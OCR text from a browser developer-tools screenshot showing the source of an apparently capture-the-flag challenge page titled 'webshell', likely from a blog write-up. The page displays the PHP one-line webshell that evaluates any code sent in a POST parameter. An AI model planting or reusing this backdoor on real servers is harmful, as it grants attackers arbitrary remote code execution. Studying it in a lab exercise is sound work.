 Elements Console Sources Network Performance Memory Application
Page Filesystem » (index) × bootstrap.min.css
top
124.126.19.106:46010
(index)
libs.baidu.com
1 <html>
2 <head>
3 <meta charset="UTF-8">
4 <title>webshell</title>
5 <link href="http://libs.baidu.com/bootst
6 <style>
7 body{
8 margin-left:auto;
9 margin-right:auto;
10 margin-TOP:200PX;
11 width:20em;
12 }
13 </style>
14 </head>
15 <body>
16 <h3>你会使用webshell吗？</h3>
17
18 &lt;?php @eval($_POST[&#039;shell&#039;]);?&
19
https://blog.csdn.net/Karol_agan